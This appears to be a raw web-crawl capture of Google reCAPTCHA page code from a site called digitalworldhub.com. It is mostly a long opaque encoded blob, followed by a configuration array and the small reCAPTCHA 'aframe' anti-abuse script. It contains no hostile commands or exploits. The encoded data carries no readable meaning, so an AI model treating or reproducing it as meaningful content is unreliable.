qsEKCIcIMO2wrFuHVkwXH/CiSnCssO7IMKiS0jClBILw49sw6jClWFnw7wuOgHCp8Kcw7BUw6PCkMK5ZV44w5XDtcObw6oDMcOowqQEw77Di8Ocwq0Fw7tvw53CrMO9WC3DqDrCnMOOYH9QwrNVDlDDrsOwD8Ktw41nw7ttw7zClcK3w5JOwo/Cj8OZw6jCg28iSAXCr8K/[base64]/XsKnw5LDnTdyKMO7M8OTw4/CpkbCs8OKdsKQER/Cm8KMGMK3w7QMQiQQSMKNGcOcw6jCocO3wr13U8K0d8OEw5ZUw6PDicKXHW3DkFcawph3TVxcw7zDsALCrcOPR35Qwo8cNnbDncK0woTChcO3w67Cu8KhwrHCtw4SwrLCpV/Cl8KEwq4oaiHDn8O8wp3CicK5wpIewozDtzALUCLDpBfCpHYCUWXDrgIjwonCgy4rBsOrLVdnX8KLwqzDpsOAw4jDgmE9Y8KGCcKqH8O5w51rAcKjDsK1wobDrF/DrcO4w5Vaw53ChTcfLljCk8OQw4NUBWEHw7RZw7VhbsKVw4XDm0o2w6UwHCfDmMKHw7Rkw7PDksOAQ8KLAQZqLGFUSsOUwqXCjcKPHDx6w7A3w6jDgsOUwosVw4rDvgEww6/CrmbCiA/Cl8O/wr4gwrfDisOywpcjwpjDosOpwqfChMOWb8KqdGzCqEZ2wrLCi8Kkw5J5wpzDpMK+w6V5HT/[base64]/DnMObwqd6SMOCw6jCi8OTw4s5FA3Dm102CFYaw4Eyw7BYwq7Cs13DsGQVMlTDgcOYc3rCrTLCr8KeAxrCj8Kiw43DusK/f31ufkpyOcKlw4MPAxbCo3xIw7nDu0dWwpUKwpvDt8OyGMO4w5PDh8KSLHbCosOBD8KewqVIwoPDt8KsREzDq2I0w4bDplBYEMO6F1dSwpXCt8Omw73Cj8KuIGrDu2EDOMOPN8KYUsKJw6RODR3DvsOyw4rCvMODwovCrcOSw6MRA8O/wovDn8O7JQDCkcK1IsKNw4pow4TCj8KMwrQkAcO5GcO6w6Mww63CisKeSEDCrMKzw5TDq1YRwqkaHMKywpRxAG7Cn8KVRWN9w7XDgkF8wrHCpQvCnzvCkT/CsyZpwoPDosKDwpXCrMOtwqkyB8OMOMOMC8KxS1TCssKXEj9rwqTDoXhtwog2DR4IFWILw7bCiMOrwrTDmMK2wrNYw7ktZyMTwo56eT3CncOFwpbDocKuw7/Cti3DqFskw7HDp8OTP8OkTCLDhk7DoGHCq8OoRS0wVWvCnUPDqcKqwp5yTyhrw5jDrjoFXl/ChFfDoCNYegPCgsKDccOnVxNLwq1GFsK1w6MRdXIsbcOzw5XCncK/[base64]/CnmTDjMKhMMKLU8KBWQTDmsKNTXfCmlhqZ8OuWMKkw5piw6djb3Jbwol0wqwRc8OGOcKfwqVAIsOtw6nCrsKDIylQwr1gw6XDhndJw6nDv8KxTDrDgcKZw5gbM8OsT8KUwo3DkcOYXsOGUX5cwpc2AsOgfsKuw5/DnARgw5s3GiMawq/[base64]/woTDucKvwpAUw4k1JcOsEcKMwoZHJMOawpTCvMKqw4tDw7x0wrMSw4lUBsObw4dSNxPCgl05w4bCsl/CpsKqw5ppDQTCo2VZw75Jw6BNOMOoM8OqwpE6woV1wrUOwqh0U3TDqQDCpSnDg1tcw4XDv8KrbcOiw5bDkcKzwqHDrcKzwqDDlsKtw6LDl8OJFkl+Q0lvwoLCuxBDVMK7OcOGBsKYwocdwozDpSJFwoMnwq9zw4FESWkbw5Yjd1xpGMK9B8OxJWcPw4vDscO7wq/Dm01MdsOQASLCiMO6TsK8Um/CiMOgwqgqP8OdEMKmw7smScOQdcKtw5YXw5FhwrTDt8K7wpbCmWrCqsO1w7FDecKSHMKuecOPe2nDhsOCTQpULSQrw4tBwpXDh8OkwolDw6vCgBApw7TCpMOYwrXDisOYwqfCvMKtPsKbE8K2TGchUsODaMKZDsKsw4s8wqBifCorbMKCw5EyacOYw7/Dv8OPw6MYMSzCpcOpP8Ouw6bDnljDg3Aqwos+wp1uwrJiIsKHU8KAw6gYEGfDpHfCji7Cu8OJdjlsbzICw6/Ds0k5csKfwrsHw6cjwoDCjR3DvcONcMKCZcKveMOtw496w5s0fFNFF1RDw4Ilw7YMwqAbMTfCksKgKsOew4cCwrrClsK8w6XDrmJTwofCtcK8PMKIwq7CrcKrAHbClFrDrcO6wrHDtsOKQsObAi7CvsKiwo7DhS/Cm8OyNRfCv8KQUEw2w7Zuw6rDsmrDvUrDisOvw5xFCwHCr2/[base64]/wrt5wrXDhsKcMcO4X8O/[base64]/Q8OOIcOOVsOfE8KCw4jCoCvDr3bDnsKETn7Cg3zDpsK/[base64]/DpVvDuy8Fw6PCsl3DtMOOL8KdwotZwqXDo8K5wpoXwqrCmMKew7xCw7BKw5fDlsKaw6PCmD3DhzjCrsOUURbCtMKtBMOowq/[base64]/G8K6w5wwwr/Ck8OqHMKJXU57wrrDlWnDm3wNAD/[base64]/CvsObH1wafR7CtSHCicKyw5bDqCzChElhw4lsSRknPEFocsKVwqDDuh/[base64]/CoMOMWcObwrrDlcKNwrfDu8Kfw6jDighZwo4FGMKdDsKHw5/CjjhGwrp8TcO3IsOmw6nCm8O2wq0CZMKrwq0rfsKrNFQHw4bCrcOkw5LCiSRgEU1PTcK3wqDDizlHw6UWUsO0wpVGacKHw4zDlTxiwoYbwopdwo4zwp/CsWHCv8K7HxzCtkLDtcOXM0TCucKQbjbCjMOXUx0iw5DCsGPDn8OQWcKkQR3CnMK0w6/CtMK5w5nDokAHViVHS8O3BgpqwrhhZcOJwp5vd1tlw4fDuEEPJhxOw7LDjsOTH8O9w7B7woN4w4Umwp3DnGxhPR99Hx8oKGjCocOQZSwtIlbCvk/DlxnDiMKPHEVSEAo0acK7wonDnlR5YQQaw6DClcOMGcO1w5AkYsK0PXUsJlHCucKmVDbCjmU9SsKhw7HClsKsDcOcN8OmBzjDhsKIwrHDmznDoURjfMKjwqHCrMOaw75dw40tw5rChGrDhRdsQMOiwobCisOMDA55asKSw7xSw67DnHvCpMOjYGkUw4gSwqR/[base64]/QcKUNCYSw5drVcK7w6tew5HCnmcIwr3ClsOQw4HDq8KYNcKLdT0PZicuUQPDpsO8HWd4EMKdVHHCrcK6w5DDg0Y3w5HCscOaRg8AwpI4HcK6dcK9YgDCgMK8woIvDwPDqcOXMsO6w70nwovDhjnCgAbDmiELw7s7woDDl8Ovwp46M2/DmsOswofDpxh5wrzDjcKpL8K+w4nDuhTDhMOMwoDCjcKYw7/Dr8OawpPClE/DsMKowrxoXD9nwoDClcOyw7zDvw0wFCPChUcfSMKdfsK5w57DisKew7BOwrl6UMOCTw3DiT3DiFbDmMK+KsORwqJSGsOJasOYwpLCicO0MMOsTcKFw7bCgWBrBcKobG/[base64]/DgwltQFjCqyrCpsOhw53CocKSwrzCvVXDhn8JXMOnworCtMO2f8Kpw5xdwoLDqcK9wppWwos2w6FJbsOdwqtKMMO7woUIw79sNMO0w6NXw6fCi1NxwqfCpMKhc3LDqh9aK0HClsOQZ8KOw4/Cu8O3w5IaKyDCp8KKw6/CicO/cMO+cgfChlVgwrx3w7zCtMOMwo/CusKZBsK8w6BZw6M/w4zCp8KDfG5nHm1EwoZtw5ocwq7Cu8Kxwo3DhBjCpEzDjMKQTS/CtsKMWcOtdsKHTMKaPT3Dm8Ouw4glwpbCpWRnBQ/[base64]/CsOXw7rDtsKTHW9QwqxdEB3CsxvDq8OXw7UKwqQBwovDqFzDjcOFwprDvMOzSRsBw5bCv0TCp8K2aSrDn8O1M8K3wpzCs2PCusOzMsOcB0zDmXJ1wo3DvsK5TcOPw7nCmcO2w5vCqC4Lw5nCgjgUwr91wrpIwpfCuMOJB0zDlHtYaSoPZBlPFsOdwrpzGcONw6low4/[base64]/EFLCrcO4wp3ChsOiw4jClsO1w5Eie8KRAzgwwrvCrcK2bw3CuHJRS8KNf3PDp8KRwo9tBMKkwqV/w7PDmsO2SEsYw67ChMKKNmw2w5LDuyTDi3/Dr8OBKMOIMy9Pw7LDqybDtSPDqDI+w5RTOMKFwqrDmhNgwrRnwot2Q8OewrIUMivDiz7Dk8KywrBZN8KQw4hhw45nwqlQw6xXwrFpwp/CksKLKwfClmVKwqw4wqfDqn7Dq1Jww59vwqNdw5MmwoXDmQsIR8KRCsObw43Cp8OWw6tDw6PDncObwpbCulM2wrtow4/DsibCtlvDnVnCpFDCncOow7rDn8O2GHplwpV4wpHCh1/DkcK+wpDDuUZSK1zCv8OWbHFeDMOdSiwowqrDnWXCj8OaHFjCm8OCDsKKw4rCrsOdw5nCjsKDwrvCkXpZwqQ8A8Kqw6czwoxWwoDClAbDiMOvUCHCmcOBby3DhsOLaFlbAMOLacK2wo/[base64]/[base64]/w6vDiDrCucKKOsOKw5PDvcKgwo3CnxJ9w47Dvhl8w7TClMOawoTCtmhAwpvCt1/CjcK2FcKkwrvCom0XwqF3Wj7CgcORwqguw6B7eGVhwrHDlXt7wphYwonDrCwLHRZ/w5EDwpTCjFsTw7Bbw4PCoE/Cn8O4LsOzwoHDuMOLfMO6w4EwRMK8wpo8wrAXw7HChcKcNHoqw6rCgcOhw5g9w5TCjTPCg8K/NirDqxlPwpjDl8OOw5AcwoBdTsKuPDdJODVWAcKZMsKxwp9bCjXCicOcWVvCnMOvw5XDvsK+w5xfRsK+CMKwFcO9Txdnw7N7TSfCtMK1wpsWw4cIci1wwqLDuUrDj8OFw5hVwpd2VcKdPsKrwpQrw5guwobDsDzDlcK4CgBiwr3Drz/Ch0nClH3DjU3DkjfCv8Okwo17S8OLX1BpK8OKe8KDBT5fAFzClQjDqMOSw6rCrSxMwqotSWNgw6UYwq13wpHCh2bCjnJEw51dHWHChMOLw77Cn8O/PXlVfsOJJFIMwrxFMMK5WMOqYMKGwrYlw4bDkMKYw6Rew68racKIw4/CnyHDrxQ7w5rCi8O5I8Kswql1P0jCgATCqMKCHcOvecKiMgTCnm8BDsKFw4XCgMOvw5Rhw6zCvcKlf8OSYUNJW8O9MBBDGVvCh8K+wocawpDDnl/[base64]/CqMOYw5PCusKlw4NRJXEXwo/[base64]/w6t3wrtwJiHDtTbCjsOhw7LDqVsew7/Cl1xnwp7DkhvDkFIdMT/[base64]/wqDDqsOCK8O3wptDaCjCjmXCvMKfZwQ4wqUDGMO2CV/Dr8K8fQNbw4TDvcK0I2tSKsKqwoJ6HCVfP8KfSl7CvVXDuDhWW1rDvAUsw583wo87NTQicHnDr8OywoZnacOsJitFCMK/YiZjwpwSwpXDoGVAVk7DrRnDp8KpYMKowrXCgCFoe8Oswr5LfsKvKArDuV4/EGZRJHXDqsOvwofDvcKrwovDisOKR8K4YEk/[base64]/DvRVmQXDCu8OAwofDgsKGwp/CjXQWw7bCgMKFwpk+G8OZWMKcw7o+w4Rmw7vDp8OIwqIHPFVvFcK7cTwew4powoFPQiBcdgjCqy/ClcKRwqQ+CwsBw4bCmcOGw7p1w5jCncOuw5ARTMOXHibDvgoCDlHDp3PCuMOLwqYIwqR8eihNwrPCiBl5cwZEfsOhw5XDjzbDpMORHMONKUJodVTCnkfCiMOOw4fChC/CqcKxF8Kgwqcpw7nDvMOFw7xEMMOEG8O5w5nCoQpqKzfDnDvCrF/[base64]/[base64]/DssOlPlTDp2geA8OlJS7CvcO7GsK9fCF5ZmbDrsKmZ1BOw6vDuCDDjMOpLy/DpsKdAlpww4xXwrcZwq0owplvHcOqa2fCisKCOsOedltBw4nCiCzCgsObwoxAw7gNIcKtwq5iwqZywr/DuMOrwp8CEGYvwqnDjsK/ZsKWfQvDgmtKwqHDn8Kkw4U1Nyptw7PDt8O2UTJSwqzDpMK9RMOAw57DinNYZEHCo8O/WsKew6/DpAPCpMO6wrrCl8OgYH5OasKAwrcFwoDCvsKOwpvCojrDusKxwrI9WsOjwqg8PMOFwoxoAcKxAsOHw7ZCM8KvFcOowqLDoSIGw4dAwrMvwoslNMOhw44Nw44Bw69LwpvCm8OFw6d6SnTCgcK7wpoVDMKGw6Adw6ANwqzCrmjCr1d/wqrDr8OAw61Gw5c2NsKCZcOmw7LDsSbCnl3DiVnDqsKafMKsSsKtIsKYG8Oiw4hxw7zDusKyw6DDssKHw73DmsOqX3gSw6hgLcOJATHDg8KLYlHCpEMzScKKS8KccsKvw4B6w4A7w4tew7lzO1MYawzCtH5Nw4fDpcKqTxfDlB3DvMO7wpN/wqjChlbDqcOGPsKbPhUKAcOIFsKxI2LDkj/[base64]/CrMOsw69YwrgWQhkZGsKjw7FYwqwZwrjDoF0Fw4/CqmFGwpnCmzQ4Cg44Kht6eh9Ww5QbbMKbUsKEGhbDrX/CnsOQw7EUVWnDuUFpwpPCjMKLwr7Dm8KJw4bDq8O5w6QBw7/[base64]/CiGU2woF/BcKlw6YFKsO6TsKIAsKKIsOWw6vDkRjCv8OHa28cEnbDvsOkYsKPEz8ZSR8qw65Rwq9jUsOpw4MgSzV6e8O4W8OXw7/DjnfCksKXwp3ChB3DlBbDpMKUCsO7wo5DVsKiX8KtZTrCm8OMwoLDj2NHwr/DqMKHQyDDm8OkwpPCgyvDvcKtIUULw4xLCMOywo1qw5XDjWXDtzsZJMOEw58kYMOyW2/[base64]/[base64]/[base64]/[base64]/[base64]/DpMOmXm3ColXDmw8Uw5ptCMKXwrlRw5jCuXozw73Dq8KuwpJFGcK2wr7CmUvDsMKMwqVIAg9WwpzCtcOow6DCrQYMCn8cFnPDtcKPwq/CvMOPwqtaw6ELw6zCscOvw4B7ZWnCo2PDhE5QdFvDpsKVM8KcClRWw7HDmBQBVS7CncKtwp8YQsOBaxcjDW1mwolPwoLCj8OZw6/DjD4Hw5/Cq8OVw5/CiTEoGhZHwqrDg05Ywrc2TMKSdcOXchhaw6nDhsOIcBhuZwDCvsOFRgzCuMKedio3dAAvw6tgJEfDo8OxYcKCwpJ6wqbDhcOCdE/CpDxcXAVrD8Krw4rDgF7CsMOvw4IUVktLwrBqGcKiNMOwwok8YVAKdcK3wqs+Lyt/IirDnBPDosO3CsOPw5hbw6VETcOtw60oNcOXwqA/Gj3Du8KUcMOow6/Dt8Oswq3CoDXDmcKNw79zBsODeMO9YwzCoxTChMK4HQrDlMOAF8KIHX7DoMO9Cj8Jw6rDvsKRCMOcHQbCmi3DkcKowrrDukI1Uykhwrskwp00woLCoUPDs8KWwrbDnB0KPB4Vwpc9CA4bZTLCnsOOC8K3ORZVNRDDt8KsPXTDrMKXSmDDpcO/JsOtwq4qwr8fdTTCocKNwpjCk8ONw6HDu8OZw5HCmcKawqfCssOMcMOkRiLDqGbCtcOgXMOkwpkjTCNkShjCvh5hK0HCt259wrQVPk9RcMOewofDmsOew63Co07DuCHCmXd/H8OTVsOpw5paJH/DmQ5Pwpgpw5/DszQ1wq3CmSDDl2QeRy3DtwLDkiFdw7kveMKANMKMOmfDscOJwobCv8KvwqfDisOaDMK0asOqwoRgwozCm8OGwowawrXCtsKZFX3CtBY2w5PDvA3CtU3Cr8KrwrwpwqHCv2vDiwp4LsOiw5XCn8OTWCLCvMOAwrEMw73DlTXCocObL8O7wrLChsO/w4YNBcKXLcOSw6PCuWbDt8O0w7zDvWTDrGsub8OrGsOORcK9wosjwpXDlHQAKMKwwprClHUoSMOXw5HDnsKDecOGwp7ChcOyw6dBem5nwpcJUMKow4TDpT8zwrTDjGnCihzDp8Oow4wQaMKuwrpPKQpzw6zDpGtGaGUNc8K1RcOBXgnCkWjCmlsiCjUIw6/CkicbcMKUKcONNzfDqVAAEMKbw7F/VsOpwqtUYsKdwpLDklIpVH5pPBleE8K8w6nDsMKzVcKzw5NRw4bCoyPCqXJTw43Cs33Ck8KZwp08wqHDjFbCmmdJwpwTw7PDnzs0wrUFw7/[base64]/CicKrecOtTwnDjB9iw78GKVPDtsKLQMKJFW1XRsKnT2RTwodvw5/Dg8OHEE/[base64]/[base64]/DsMKaPkrCoMK9w67CpMKyw6o4LcO9f1wEahfDr8KPwrBtEVLCo8KywqgCYhFOwq4pUGLDmQ7CpmMpw4LCpEPCr8KSXMKwwo0zwpsMaWMDQzAkw7DDki0Sw5bCoDPDinQ/RCjCv8OrYV3CksOYRcO8wrsawofChnFCwp8Bw7dfw7HCsMOCalrCiMKHw5vDgizDgsO1w77DjcKNcMKLw7/CrhhtOsOsw7x9BGopwqPDhR3DlwkDFmLChw/CoGpQLcKBJxo9wo87wqhRwqHCrwPDkirCt8OzaCdCMcOhBR7DgWsrAFYzw4XDjsOHNTFGC8KkXcKYw7Mlw47DmMOnw7RoIgdKOEhUSMO6c8KcBsOnPQbCjGrDgG/DrAEPWG4qw7UjR3HDiElLDcKIwqgJccKdw4lPwr1pw5rCi8KKw6bDiDTDknzCsTVWw4FywrvDusO1w5XCuTJdwqPDqW7CtMKHw6Akw5HCuk3CvTVLc041OxHCpsKKwrVRwq/Cgg/DvsKfwrEZw4/DjcKcO8KddsOIFDrCrxkiw63CjsOMwoLDhMOSFMObeycBwoQgK0DCksKwwpRuw4nCm3HCozXCn8ORf8Oiw4cxw51XXm7DtkHDhw9wUAHCvl3Dv8KbFCjDjwVnw6rCscKQw6PCrjs6w7lpURLCmAFRwo3DqMONMsKreAUVWk/CsibDqMO8w6HDo8K0wrbCvsOswp4kw7DCssOmRz88wpESw6XCuXfDqMOlw4l4TcOgw6EwEMKzw6VVw44ILkLCvMKLAcOudcO4wrrDtcOfwpZwciMNw6/Do0FYTX/CnsOQOgkxw47DgcKlwowUSMOvb05EGcKFJcO8wrjCvcKyAcKSwpnDjMKydsKGN8OPRDFrw60QR3pAHsKRJUQsVQLCrMOkwqZRczcpNcKqwpvDnRcjcS4HF8OpwoPCpcOFw7TDg8KQJsKhw7/DpcK5C37CqMOiwrnDhMKCwrcNe8OawonDnWfDoQbDh8O/w6PDhCjDr0h2Whsuw7FHN8OWHcObw5t1wr5ow6jDqsOXwr8Iw7/Dvx9Zw4o3H8KoA2nDnCx/w6dAwohMQgHCoiw0wq82bsOKw5Y0UMOaw7xTw4F3McOeX2FHF8KlIcK3JV0uw6pkdHvDhsOhNsK/[base64]/DlRtfwrHDpAI4eS/DoVF5w4DDv0xiwrjCusOowpfDgADCoW7CvHRDfzc3w5bCoycdwoPCh8K/woTDrHw/wq8YSTLCjjoewqbDt8OpHjDCn8O3PBbCgBzCq8Otw7vCo8KLwq/DvsOcdmHChsK1YDQpLsKpwovDmjs3UHcPWsKEAcK0d1LCgmLDvMO3XjnCvMKPbsO/K8OTwpA/I8KgSMOQNix1DsKfw7B3Tw7DlcOkUcKAO8OHSE/Ds8KJw57CicO0YmDCrwMdw5Ntw4/DhsKdw457wqRWw5XCr8OUwqUlw4gKw6Y8w5DCpMKowpXCkgzCqMO1A2LDpSTCmDDDoGHCssKdDcO4NcOIw43CqMK0YRDCssOEwqI/Yk/DkMO5aMKjM8OZIcOcck/CkSLDpgnDlQVIJWQxYGVkw54Aw5PCiybDpcK3TkcwIRnDtcKfw5INwoh5YQrCvMOzwrfDkcO6wqjChybDjMOzw7QrwpjCt8Kzw4g8Ww\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u9KJVQqWJXC6sgJbul9ejxELjEDwteQxm2VYNvftB08\\u003d\x22,1,0,null,1,1769028613620,0,0,[201,44,65],null,[209,120],\x22RC-sMdmPPISerocTA\x22,null,null,null,null,null,\x220dAFcWeA55Tg3H4z55wQ_mTBUoN-qLY-J-pgaE_kYHBJ3Jzsc-4v8fP7mQxY6cAgHq5dPtOUOGCDfN0a793Yv-092lLxNltgcooQ\x22,1769111413772]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VhRTDwfNsM8MpuSnm_lnnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025015054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>